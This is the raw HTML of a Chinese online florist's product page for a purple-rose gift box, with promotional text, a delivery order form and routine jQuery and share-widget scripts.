

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xianxianhua.com/Show/index/cid/7/id/282.html
body_size: 10846
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7"/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>祝福_西安鲜花,西安鲜花速递,西安鲜花店,西安花店,西安鲜花预定,西安订花送花,开业花篮,鲜花配送网-鲜花网,鲜花速递网站,网上订花送花上门,鲜花快递,网上花店</title>
<meta name="Keywords" content="西安鲜花网,西安鲜花速递,西安鲜花店,西安花店,西安鲜花预定,西安订花送花,开业花篮,鲜花网|鲜花配送网-鲜花速递网站,网上订花送花上门,鲜花快递,网上花店" />
<meta name="Description" content="西安鲜花网提供鲜花预定网上订花、西安鲜花同城速递。2小时内【免费】送花上门。10年鲜花速递服务，%100新鲜进口鲜花。电话订花15339212771西安急速送花15339212771鲜鲜花-西安鲜花速递网" />
<link rel="stylesheet" href="/style/css/common.css" type="text/css" />
<link rel="stylesheet" href="/style/css/goods.css" type="text/css" />
<link href="/style/css/jqzoom.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="/style/css/shop.css" type="text/css" />
<script type="text/javascript" language="javascript" src="/style/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript" language="javascript" src="/style/js/jquery-lazyload.js"></script>
<script type="text/javascript" language="javascript" src="/style/js/jquery.superslide.js"></script>

</head>
<body>
<!--顶部 -->


<div class="header_top">
  <div class="main">
    <div class="header_top_title Left">
      <h6>快速响应 市内最快1小时送达！</h6>
    </div>
    <div class="header_top_right f_r">
      <ul>
        <li class="weixin"><a href="#">微信公众号</a>
          <div class="weixin_img"> <img src="/style/images/wx.jpg" alt="" />
            <p>扫一扫关注</p>
          </div>
        </li>
        <li class="shoucang"><a href="javascript:void(0);" onClick="AddFavorite('鲜鲜花',location.href)">收藏本站</a></li>
        <li class="kefu"><a href="" target="_blank">帮助中心</a></li>
      </ul>
    </div>
    <div class="clear"></div>
  </div>
</div>
<!-- 头部 -->
<div class="logo">
  <div class="main">
    <div class="logo_img Left"> <a href="/"><img src="/style/images/logo.png" title="西安鲜花网"></a> </div>
    <div class="logo_by Left">
      <div class="search">
        <form action="/index.php/Search/index" name="formsearch">
          <input type="hidden" name="kwtype" value="0">
          <div class="search-wrap">
            <input class="keyWord" type="text" name="keyword" value="请输入您想要的关键词" onkeyup="STip(this.value, event);" autocomplete="off" onfocus="this.value=''">
          </div>
          <input type="submit" name="submit" class="submit sub-btn mod_search_btn" tabindex="9" value="搜&nbsp;索">
        </form>
      </div>
    </div>
    <div class="logo_tel f_r"> <span><i></i><em>抢购热线</em></span> <b>15339212771</b> </div>
    <div class="clear"></div>
    <div class="nav">
      <ul class="Left">
        <li ><a href="/">网站首页</a></li>
        <li><a href="/List/index/cid/6.html">特价鲜花</a></li><li><a href="/List/index/cid/7.html">鲜花礼盒</a></li><li><a href="/List/index/cid/25.html">爱情鲜花</a></li><li><a href="/List/index/cid/32.html">开业鲜花</a></li><li><a href="/List/index/cid/30.html">永生花</a></li><li><a href="/List/index/cid/55.html">创意鲜花</a></li><li><a href="/List/index/cid/89.html">礼品</a></li>      </ul>
      <div class="nav_ls f_r"> <a href="/index.php/List/index/cid/38.html">商家店铺</a> </div>
      <div class="clear"></div>
    </div>
  </div>
</div>
<div class="jiaodian" id="main"> 
  <!-- 菜单 -->
  <div class="main1 main2" id="main1">
    <div class="menu-box menu-box1"></div>
    <div class="menu-content" id="menu-content"> <span class="menu-title">
      <h4>特色送花服务</h4>
      </span>
      <div class="menu-item menu-item1"> <a href="/index.php/List/index/cid/6.html"  class="ico1"> <span>情人节送花</span> <i class="icon">&#xe665;</i> </a> </div>
      <div class="menu-item menu-item1"> <a href="/index.php/List/index/cid/7.html"  class="ico2"> <span>父亲节送花</span> <i class="icon">&#xe665;</i> </a> </div>
      <div class="menu-item menu-item1"> <a href="/index.php/List/index/cid/25.html"  class="ico3"> <span>感恩节送花</span> <i class="icon">&#xe665;</i> </a> </div>
      <div class="menu-item menu-item1"> <a href="/index.php/List/index/cid/32.html"  class="ico4"> <span>中秋节送花</span> <i class="icon">&#xe665;</i> </a> </div>
      <div class="menu-item menu-item1"> <a href="/index.php/List/index/cid/30.html"  class="ico5"> <span>圣诞节送花</span> <i class="icon">&#xe665;</i> </a> </div>
      <div class="menu-item menu-item1"> <a href="/index.php/List/index/cid/55.html"  class="ico6"> <span>光棍节送花</span> <i class="icon">&#xe665;</i> </a> </div>
    </div>
  </div>
</div>
 
<!--中间部分-->
<div class="catebg">
  <div class="cat_ur_here">
    <h1>您当前位置 >> <a href="/">首页</a> >> <a href='/List/index/cid/7.html'>鲜花礼盒</a></h1>
  </div>
  <div class="w pr">
    <div class="gw_goods_bottom">
      <div class="goods-social" style="float:right">
        <div class="fav item"><b></b><span class="fav-num">6716 ℃</span></div>
        <div class="shoucang item"><b></b><a href="javascript:void(0);" onclick="AddFavorite('金兰花艺',location.href)">收藏</a></div>
        <div class="share item" id="goods_share" onmouseover="show_share()" onmouseout="hide_share()"> <b></b>分享
          <div class="share-w" >
            <div id="bdshare" class="bdshare_t  get-codes-bdshare"> <a class="bds_tsina" title="分享到新浪微博" href="#"></a> <a class="bds_tqq" title="分享到腾讯微博" href="#"></a> <a class="bds_qzone" title="分享到QQ空间" href="#"></a> <a class="bds_copy" title="复制网址" href="#"></a> </div>
            <p class="gw_clear"></p>
          </div>
        </div>
      </div>
      <div class="gw_clear"></div>
    </div>
    <div class="gw_goods_info">
      <div class="gw_goods_img">
        <div class="bimg">
          <div id="preview" class="spec-preview"> <span class="jqzoom"><img jqimg="/Uploads/img/20211017/616bd29e973ce.png" src="/Uploads/img/20211017/616bd29e973ce.png" width="420px" height="420px" title="西安鲜花网-祝福"></span> </div>
        </div>
      </div>
      <div class="gw_goods_right">
        <div class="goods_t">
          <h1>祝福</h1>
        </div>
        <div class="attr_all_same "> <font class="attr_same" style="">附  送：</font>
          <div class="catt"></div>
          <div class="gw_clear"></div>
          <font class="attr_same" style="">配  送：</font>
          <div class="catt"></div>
          <div class="gw_clear"></div>
          <font class="attr_same" style="">备  注：</font>
          <div class="catt">商品规格：紫玫瑰16枝 黄莺商品包装：16支紫色玫瑰礼盒装送花对象：恋人 客户 领导 朋友 同事商品用途：生日 祝福 友情适用节日：情人节 三八节 七夕节 免费赠送精美贺卡，代写您的祝福。(下单时可填写送花卡片内)</div>
          <div class="gw_clear"></div>
        </div>
        <div class="price"><span>优惠价：</span><b>￥298.00</b> <font>关注热度：6717 ℃</font></div>
        <div class="gw_clear"></div>
        <div class="sale">
          <div class="cuxiao">
            <div class="pos"><em class="mai1">买赠</em>
              <div class="row">
                <dl class="sa2">
                  <dt class="manzeng" style="z-index: 1; position: static;">
                    <div class="cx_n"><a>一次购物超100免配送费</a></div>
                  </dt>
                </dl>
              </div>
            </div>
            <div class="pos"><em class="zeng1">优惠</em>
              <div class="row">
                <dl class="sa2">
                  <dt class="manzeng" style="z-index: 1; position: static;">
                    <div class="cx_n"><a>鲜花礼盒提前3天预订享9.8折</a></div>
                  </dt>
                </dl>
              </div>
            </div>
            <div class="pos" id="gw_weixin"><em class="zhe1">折扣</em>
              <div class="row">
                <dl class="sa2">
                  <dt class="manzeng" style="z-index: 1; position: static;">
                    <div class="cx_n"><a href="http://wpa.qq.com/msgrd?v=3&uin=1352666961&site=qq&menu=yes" target="_blank">满600立减10元微信红包，每日有限</a></div>
                  </dt>
                </dl>
              </div>
              <div class="gw_tips">
                <div class="tipscont"><img src="/style/images/weixin.jpg" width="103" height="103" alt="扫描微信二维码立即关注"></div>
              </div>
            </div>
            <div class="pos"><em class="jiang1">满减</em>
              <div class="row">
                <dl class="sa2">
                  <dt class="manzeng" style="z-index: 1; position: static;">
                    <div class="cx_n"><a href="http://wpa.qq.com/msgrd?v=3&uin=1352666961&site=qq&menu=yes" target="_blank">绿植盆栽比店面优惠至少10%</a></div>
                  </dt>
                </dl>
              </div>
            </div>
            <div class="gw_clear"></div>
          </div>
        </div>
        <div class="form-group margin-top-20 purchase-btn">

            <a href="#booking"><input type="submit" name="button" class="btn btn-lg btn-squared btn-danger margin-right-20 product-buynow" value="立即预订" /></a>

		 <span> <img src="/style/images/weixin.jpg" alt="扫描微信二维码立即联系"></span><span style=" font-size:36px; padding-left:10px;">扫码订花</span>

        </div>
      </div>
      <div class="gw_clear"></div>
    </div>
  </div>
</div>
<div class="catebg pt10 pb15">
  <div class="business_d">
    <ul>
      <li class="business_r">
        <div id="wrapper" class="">
          <div id="main-nav-holder">
            <div id="main-nav">
              <ul id="MB">
                <li class="active" onclick="ThinkOver(this,0);">详细介绍</li>
              </ul>
            </div>
          </div>
        </div>
        <div id="MBC0" style="min-height: 800px; display: block;">
          <div class="goods_descContent">
            <p><p><span style="color: rgb(51, 51, 51); font-family: Verdana, Arial, Tahoma; font-size: 14px;">商品规格：紫玫瑰16枝 黄莺<br/>商品包装：16支紫色玫瑰礼盒装<br/>送花对象：恋人 客户 领导 朋友 同事<br/>商品用途：生日 祝福 友情<br/>适用节日：情人节 三八节 七夕节 免费赠送精美贺卡，代写您的祝福。(下单时可填写送花卡片内)</span><br style="color: rgb(34, 34, 34); font-family: Arial, Verdana, sans-serif; font-size: 12px; white-space: normal;"/><br style="color: rgb(34, 34, 34); font-family: Arial, Verdana, sans-serif; font-size: 12px; white-space: normal;"/><img data-cke-saved-src="/uploads/allimg/190511/120G55357-0.jpg" src="/uploads/allimg/190511/120G55357-0.jpg" style="cursor: default; color: rgb(34, 34, 34); font-family: Arial, Verdana, sans-serif; font-size: 12px; white-space: normal;"/></p></p>		
            <p><img src="/uploads/allimg/170726/1-1FH6203340421.jpg" border="0"></p>					
            <p><img src="/uploads/allimg/170726/1-1FH6203331A6.jpg" border="0"></p>			
          </div>
          <div id=booking  class="goods_descContent">
            <p><script type="text/javascript" src="/skin/js/jquery.min.js"></script>
<style>
.coolbg {
    color: #fff;cursor:pointer;
	height:35px; line-height:25px;
    background-color: #da1f2e;
    border-color: #f96868;
}
</style>
<DIV class=trn_proCont>
<DIV id=booking class=proinfotit>
<H2>填写预订信息</H2>
</DIV>
<DIV class=infocont>
<DIV class=w718>
<DIV class=proFees>
<form  id="message-index" autocomplete="off"> 
<table width="100%" cellpadding="1" cellspacing="0" border="1" bordercolorlight="#cbdeee" bordercolordark="#FFFFFF" bgcolor="#f7fbfe">
<tr>
      <td height="30" colSpan="2" ></td>
</tr>
<tr>
      <td height="30" colSpan="2" align="center" style="color:#FF0000; font-size:16px;">您要预订的是： 祝福 298.00</td>
</tr>
  <tr>
    <td height="30" colspan="2" align="center">温馨提示：末尾带有红色星号（<font color="#FF0000">*</font>）的项为必填项或必选项，请认真填写相关信息后提交。谢谢您的支持！</td>
  </tr>
<tr>
  <td width="100" height="30" align="right">预订名称：</td>
  <td width="640" height="30"><input type='text' name='yudname' id="yudname" size="30" maxlength="30" class="intxt" value='祝福 298.00' readonly/><font color="#FF0000">*</font></td>
</tr>
<tr>
  <td width="100" height="30" align="right">收花人姓名：</td>
  <td width="640" height="30"><input type='text' name='username' id="username" size="10" maxlength="10" class="intxt" value='' /><font color="#FF0000">*</font></td>
</tr>
<tr>
  <td width="100" height="30" align="right">收花人电话：</td>
  <td><input type='text' name='tel' id='tel' style='width:120px'  class='intxt'  size="50" value='' /><font color="#FF0000">*
    
  </font></td>
</tr>
<tr>
  <td width="100" height="30" align="right">收花人地址：</td>
  <td><input type='text' name='dizhi' id='dizhi' style='width:320px'  class='intxt' value='' />
    <font color="#FF0000">*</font></td>
</tr>
<tr>
  <td width="100" height="30" align="right">送花时间：</td>
  <td><input type='text' name='email' id='email' style='width:120px'  class='intxt' value='' />
     <font color="#FF0000">* ( 如：2月14日下午2点-5点 )     </font></td>
</tr>
<tr>
  <td width="100" height="25" align="right"></td>
  <td></td>
</tr>
<tr>
  <td width="100" height="30" align="right">送花人：</td>
  <td><input type='text' name='shr' id='shr' style='width:120px'  class='intxt' value='' />
    <font color="#FF0000">*</font></td>
</tr>
<tr>
  <td width="100" height="30" align="right">送花人电话：</td>
  <td><input type='text' name='qq' id='qq' style='width:120px'  class='intxt' value='' />
    <font color="#FF0000">*</font></td>
</tr>
<tr>
  <td width="100" height="30" align="right">留言信息：</td>
      <td width="640" height="30"><textarea name="content" id="content" cols="80" rows="5" class="intxxt"></textarea></td>
</tr>
<tr>
  <td width="100" height="30" align="right">验证码：</td>
      <td>
<table border="0" cellpadding="2" cellspacing="2">
  <tr>
    <td width="95"><input type="text" id="code" size="10"  name="code" placeholder="验证码*" class='intxt' value=''></td>
    <td align="left"><img src="/Public/verify/id/a_login_1.html" data-url="/Public/verify/id/a_login_1.html" align="absmiddle" id="vcode"  class="vcode" style="height:30px;cursor:pointer;"/></td>
  </tr>
</table>

	  </td>
</tr>
<tr>
      <td height="30" colSpan="2" ></td>
</tr>
</table>
<div align='center' style='height:80px;padding-top:30px;'>
<input type="submit" name="submit" id="submit" value="预订提交" class='coolbg' />
 &nbsp;&nbsp;
<input type="reset" name="reset" value="重新填写" class='coolbg' />
</div>
</form></DIV>
</DIV>
</DIV>
</DIV>
<script>
$(function(){
  $('#vcode').click(function(event) {
    /* Act on the event */
    var verifyUrl = $(this).attr('data-url');
    verifyUrl += '#'+Math.random();
    $(this).attr("src",verifyUrl);
  });
 $("#submit").click(function(event){
      if($("#yudname").val()==''){alert('请填写预订名称！');return false;} 
      if($("#username").val()==''){alert('请填写收花人姓名！');return false;}
      if($("#dizhi").val()==''){alert('请填写收花人地址！');return false;}
      if($("#tel").val()==''){alert('请填写收花人电话！');return false;}
      if(!(/^(0[0-9]{2,3}\-)?([2-9][0-9]{6,7})+(\-[0-9]{1,4})?$|(^(13[0-9]|15[0|3|6|7|8|9]|18[8|9])\d{8}$)/.test($("#tel").val()))){alert('收花人电话格式不正确！');return false;}
      if($("#email").val()==''){alert('请填写送花时间！');return false;}
      if($("#shr").val()==''){alert('请填写送花人姓名！');return false;}
      if($("#qq").val()==''){alert('请填写送花人电话！');return false;}
	  if(!(/^(0[0-9]{2,3}\-)?([2-9][0-9]{6,7})+(\-[0-9]{1,4})?$|(^(13[0-9]|15[0|3|6|7|8|9]|18[8|9])\d{8}$)/.test($("#qq").val()))){alert('送花人电话格式不正确！');return false;}
      if($("#code").val()==''){alert('请填写验证码！');return false;}
        $.ajax({  
              type:"POST",  
              url:"/Message/indexPost.html",  
              dataType:"JSON",
               async:false,//异步请求
              data:$("#message-index").serialize(),  
              success:function(data){
                 
                  if (data.status==1) {
					    alert(data.info,{time:1000});
					     window.location.reload();
                      
                  }else{
                       alert(data.info);
                       return false;  
                  } 
                    
              }  
       });   
 });   
});
</script></p>				
          </div>		  
        </div>
      </li>
      <li style="float:right; width:279px; padding-top:46px; padding-left:10px; padding-right:10px; padding-bottom:10px; background-color:#FFFFFF; border-left: solid 1px #f2f2f2;">
	  <p style="font-size:18px; padding-bottom:5px; color:#333; font-weight:bold;">店铺推荐</p>	  
	  <div class="list" onMouseOver="this.style.backgroundColor='#f2f2f2'" onMouseOut="this.style.backgroundColor='#FDFDFD'">
              <div class="img"><a href="/Show/index/cid/80/id/327.html" title="金兰花艺" target="_blank"><img src="/Uploads/img/20230224/63f824278d1ea.jpg" alt="金兰花艺" width="279"/></a> </div>
              <p class="info name"><a href="/Show/index/cid/80/id/327.html" title="金兰花艺" target="_blank">金兰花艺</a></p>
              <p class="info clearfix" style="padding-bottom:10px;"> <font class="pr red Left">☎13201580855</font> </p>
            </div><div class="list" onMouseOver="this.style.backgroundColor='#f2f2f2'" onMouseOut="this.style.backgroundColor='#FDFDFD'">
              <div class="img"><a href="/Show/index/cid/81/id/326.html" title="西安浪漫花坊" target="_blank"><img src="/Uploads/img/20230224/63f8228c80477.jpg" alt="西安浪漫花坊" width="279"/></a> </div>
              <p class="info name"><a href="/Show/index/cid/81/id/326.html" title="西安浪漫花坊" target="_blank">西安浪漫花坊</a></p>
              <p class="info clearfix" style="padding-bottom:10px;"> <font class="pr red Left">☎13571835811</font> </p>
            </div><div class="list" onMouseOver="this.style.backgroundColor='#f2f2f2'" onMouseOut="this.style.backgroundColor='#FDFDFD'">
              <div class="img"><a href="/Show/index/cid/75/id/325.html" title="四月芳华" target="_blank"><img src="/Uploads/img/20230224/63f81f0e11310.jpg" alt="四月芳华" width="279"/></a> </div>
              <p class="info name"><a href="/Show/index/cid/75/id/325.html" title="四月芳华" target="_blank">四月芳华</a></p>
              <p class="info clearfix" style="padding-bottom:10px;"> <font class="pr red Left">☎13310984070</font> </p>
            </div><div class="list" onMouseOver="this.style.backgroundColor='#f2f2f2'" onMouseOut="this.style.backgroundColor='#FDFDFD'">
              <div class="img"><a href="/Show/index/cid/81/id/324.html" title="卓霖鲜花坊" target="_blank"><img src="/Uploads/img/20230225/63f971e9329ff.jpg" alt="卓霖鲜花坊" width="279"/></a> </div>
              <p class="info name"><a href="/Show/index/cid/81/id/324.html" title="卓霖鲜花坊" target="_blank">卓霖鲜花坊</a></p>
              <p class="info clearfix" style="padding-bottom:10px;"> <font class="pr red Left">☎18710872500</font> </p>
            </div><div class="list" onMouseOver="this.style.backgroundColor='#f2f2f2'" onMouseOut="this.style.backgroundColor='#FDFDFD'">
              <div class="img"><a href="/Show/index/cid/75/id/323.html" title="工艺花店" target="_blank"><img src="/Uploads/img/20230225/63f9749ae95f6.jpg" alt="工艺花店" width="279"/></a> </div>
              <p class="info name"><a href="/Show/index/cid/75/id/323.html" title="工艺花店" target="_blank">工艺花店</a></p>
              <p class="info clearfix" style="padding-bottom:10px;"> <font class="pr red Left">☎18092281934</font> </p>
            </div><div class="list" onMouseOver="this.style.backgroundColor='#f2f2f2'" onMouseOut="this.style.backgroundColor='#FDFDFD'">
              <div class="img"><a href="/Show/index/cid/83/id/322.html" title="董小姐的花店" target="_blank"><img src="/Uploads/img/20230225/63f9736d0d7aa.jpg" alt="董小姐的花店" width="279"/></a> </div>
              <p class="info name"><a href="/Show/index/cid/83/id/322.html" title="董小姐的花店" target="_blank">董小姐的花店</a></p>
              <p class="info clearfix" style="padding-bottom:10px;"> <font class="pr red Left">☎13772055096</font> </p>
            </div><div class="list" onMouseOver="this.style.backgroundColor='#f2f2f2'" onMouseOut="this.style.backgroundColor='#FDFDFD'">
              <div class="img"><a href="/Show/index/cid/81/id/321.html" title="西安花仙子鲜花" target="_blank"><img src="/Uploads/img/20230224/63f82667cbf14.jpg" alt="西安花仙子鲜花" width="279"/></a> </div>
              <p class="info name"><a href="/Show/index/cid/81/id/321.html" title="西安花仙子鲜花" target="_blank">西安花仙子鲜花</a></p>
              <p class="info clearfix" style="padding-bottom:10px;"> <font class="pr red Left">☎17019265556</font> </p>
            </div><div class="list" onMouseOver="this.style.backgroundColor='#f2f2f2'" onMouseOut="this.style.backgroundColor='#FDFDFD'">
              <div class="img"><a href="/Show/index/cid/81/id/320.html" title="花送你鲜花店" target="_blank"><img src="/Uploads/img/20230224/63f826eaceb0a.jpg" alt="花送你鲜花店" width="279"/></a> </div>
              <p class="info name"><a href="/Show/index/cid/81/id/320.html" title="花送你鲜花店" target="_blank">花送你鲜花店</a></p>
              <p class="info clearfix" style="padding-bottom:10px;"> <font class="pr red Left">☎13720630891</font> </p>
            </div>      </li>	  
      <li style="float:right; width:279px; padding-left:10px; padding-right:10px; padding-bottom:10px; background-color:#FFFFFF; border-left: solid 1px #f2f2f2;">
	  <p style="font-size:18px; padding-bottom:5px; color:#333; font-weight:bold;">鲜花推荐</p>	
	  <div class="list" onMouseOver="this.style.backgroundColor='#f2f2f2'" onMouseOut="this.style.backgroundColor='#FDFDFD'">
              <div class="img"><a href="/Show/index/cid/25/id/259.html" title="冬日暖阳"><img src="/Uploads/img/20211014/6168355fc8883.jpg" alt="冬日暖阳" width="279"/></a> </div>
              <p class="info name"><a href="/Show/index/cid/25/id/259.html" title="冬日暖阳" target="_blank">冬日暖阳</a></p>
              <p class="info clearfix" style="padding-top:5px;"> <font class="pr red Left">￥268.00元</font> </p>
            </div><div class="list" onMouseOver="this.style.backgroundColor='#f2f2f2'" onMouseOut="this.style.backgroundColor='#FDFDFD'">
              <div class="img"><a href="/Show/index/cid/25/id/258.html" title="稳稳的幸福"><img src="/Uploads/img/20211014/616835335e62c.jpg" alt="稳稳的幸福" width="279"/></a> </div>
              <p class="info name"><a href="/Show/index/cid/25/id/258.html" title="稳稳的幸福" target="_blank">稳稳的幸福</a></p>
              <p class="info clearfix" style="padding-top:5px;"> <font class="pr red Left">￥259.00元</font> </p>
            </div><div class="list" onMouseOver="this.style.backgroundColor='#f2f2f2'" onMouseOut="this.style.backgroundColor='#FDFDFD'">
              <div class="img"><a href="/Show/index/cid/25/id/257.html" title="我们相爱吧"><img src="/Uploads/img/20211014/6168350785a19.jpg" alt="我们相爱吧" width="279"/></a> </div>
              <p class="info name"><a href="/Show/index/cid/25/id/257.html" title="我们相爱吧" target="_blank">我们相爱吧</a></p>
              <p class="info clearfix" style="padding-top:5px;"> <font class="pr red Left">￥398.00元</font> </p>
            </div><div class="list" onMouseOver="this.style.backgroundColor='#f2f2f2'" onMouseOut="this.style.backgroundColor='#FDFDFD'">
              <div class="img"><a href="/Show/index/cid/25/id/256.html" title="永恒的爱"><img src="/Uploads/img/20211014/616834e2e1308.jpg" alt="永恒的爱" width="279"/></a> </div>
              <p class="info name"><a href="/Show/index/cid/25/id/256.html" title="永恒的爱" target="_blank">永恒的爱</a></p>
              <p class="info clearfix" style="padding-top:5px;"> <font class="pr red Left">￥298.00元</font> </p>
            </div>      </li>
    </ul>
    <ul class="cl">
    </ul>
  </div>
  <div style="height:0px; line-height:0px; clear:both;"></div>
</div>
</div>
<script type="text/javascript">
$(document).ready(function(){
	$(".pos").each(function(i){
		$(this).hover(function(){
			$(this).find(".gw_tips").addClass("hover");
			$(this).addClass("lihover");
		},function(){
			$(this).find(".gw_tips").removeClass("hover");
			$(this).removeClass("lihover");
		});	
	});
	
});
</script> 
<script>
$(".shoucang").click(function(){
collect(519);
});
var mouseover_tid = [];
var mouseout_tid = [];
$("#goods_share").hover(function(index){
// 鼠标进入
var _self = this;
// 停止卷起事件
clearTimeout(mouseout_tid[index]);//当鼠标经过的时候，我先停止鼠标离开的动作
// 当鼠标进入超过 0.2 秒, 展开菜单, 并记录到线程 ID 中
mouseover_tid[index] = setTimeout(function() {
jQuery(_self).find(".share-w").slideDown('fast');
}, 400);
},function(index){
var _self = this;
// 停止展开事件
clearTimeout(mouseover_tid[index]);
// 当鼠标离开超过 0.2 秒, 卷起菜单, 并记录到线程 ID 中
mouseout_tid[index] = setTimeout(function() {
jQuery(_self).find(".share-w").slideUp('fast');
}, 400);
})
 </script> 
<script type="text/javascript" language="javascript" src="/style/js/waypoints.js"></script> 
<script type="text/javascript" id="bdshare_js" data="type=tools" ></script> 
<script type="text/javascript" id="bdshell_js"></script> 
<script type="text/javascript">document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000);
</script> 
<script type="text/javascript">
var isWidescreen=screen.width<1280;
if (isWidescreen){document.getElementsByTagName("body")[0].className="root_body";}
function AddFavorite(title, url) { 
try {window.external.addFavorite(url, title);} 
catch (e) { 
try {window.sidebar.addPanel(title, url, "");} 
catch (e) {alert("抱歉，您所使用的浏览器不支持此操作。nn加入收藏失败，请使用Ctrl+D进行添加");} 
} 
}
</script>
<script type="text/javascript">
$("img").lazyload({
     effect: "fadeIn",
	 skip_invisible : true,
	 failure_limit : 20
});
</script>

<footer>
  <div class="footer-icon">
    <div class="w"> <a rel="nofollow" class="icon-map">
      <p class="icon-bg i1"></p>
      <p class="icon-title">品牌保证</p>
      </a><a rel="nofollow" class="icon-map">
      <p class="icon-bg i3"></p>
      <p class="icon-title">优质新鲜</p>
      </a><a rel="nofollow" class="icon-map">
      <p class="icon-bg i4"></p>
      <p class="icon-title">金牌商家</p>
      </a><a rel="nofollow" class="icon-map">
      <p class="icon-bg i5"></p>
      <p class="icon-title">低价保障</p>
      </a><a rel="nofollow" class="icon-map">
      <p class="icon-bg i6"></p>
      <p class="icon-title">优先配送</p>
      </a><a rel="nofollow" class="icon-map">
      <p class="icon-bg i7"></p>
      <p class="icon-title">支付安全</p>
      </a><a rel="nofollow" class="icon-map">
      <p class="icon-bg i8"></p>
      <p class="icon-title">万千口碑</p>
      </a> </div>
  </div>
  <div class="main">
    <div class="ft_intr cf">
      <div class="ft_intr_l">
        <dl>
          <dt>新手指南</dt>
<dd><a href="/List/index/cid/90.html" title="常见问题" >常见问题</a></dd><dd><a href="/List/index/cid/93.html" title="购买指南" >购买指南</a></dd><dd><a href="/List/index/cid/99.html" title="交易条款" >交易条款</a></dd>        </dl>
        <dl>
          <dt>支付方式</dt>
<dd><a href="/List/index/cid/47.html" title="货到付款" >货到付款</a></dd><dd><a href="/List/index/cid/51.html" title="门店支付" >门店支付</a></dd><dd><a href="/List/index/cid/100.html" title="在线支付" >在线支付</a></dd>        </dl>
      </div>
      <div class="ft_intr_m">
        <div><img src="/style/images/tel.jpg" width="199" height="24" alt=""></div>
        <div class="mt10 g6">24小时在线 随时为您服务</div>
        <div><img src="/style/images/wxh.jpg" width="130" height="130" alt=""></div>
      </div>
      <div class="ft_intr_r">
        <dl>
          <dt>配送方式</dt>
<dd><a href="/List/index/cid/31.html" title="同城配送" >同城配送</a></dd><dd><a href="/List/index/cid/27.html" title="第三方配送" >第三方配送</a></dd><dd><a href="/List/index/cid/20.html" title="1小时加急送" >1小时加急送</a></dd>        </dl>
        <dl>
          <dt>售后服务</dt>
<dd><a href="/List/index/cid/98.html" title="订单处理" >订单处理</a></dd><dd><a href="/List/index/cid/28.html" title="投诉处理" >投诉处理</a></dd><dd><a href="/List/index/cid/29.html" title="联系客服" >联系客服</a></dd>        </dl>
      </div>
    </div>
    <div class="ft_addr">
      <div class="footlink"> <a href="/" rel="nofollow">网站首页</a> <a href="/index.php/List/index/cid/60.html">关于我们</a> <a href='/List/index/cid/6.html'>特价鲜花</a><a href='/List/index/cid/7.html'>鲜花礼盒</a><a href='/List/index/cid/25.html'>爱情鲜花</a><a href='/List/index/cid/32.html'>开业鲜花</a><a href='/List/index/cid/30.html'>永生花</a><a href='/List/index/cid/55.html'>创意鲜花</a><a href='/List/index/cid/89.html'>礼品</a> <a href="/index.php/List/index/cid/29.html">联系我们</a></div>
      <div class="g9">西安鲜花网 版权所有   备案号：<a href="http://beian.miit.gov.cn" target="_blank">陕ICP备13009652号</a></div>
	  <div>主办方：西安方南网络科技有限责任公司</div>
    </div>
  </div>
</footer>
<!-- QQ代码 开始 -->
<div class="floatBox" id="wfgfpkfzg">
  <ul>
    <li class="li_o"><a>在线咨询</a></li>
    <li class="li_t"><a target="_blank" href="tencent://message/?uin=1352666961&Site=qq&Menu=yes">售前咨询</a></li>
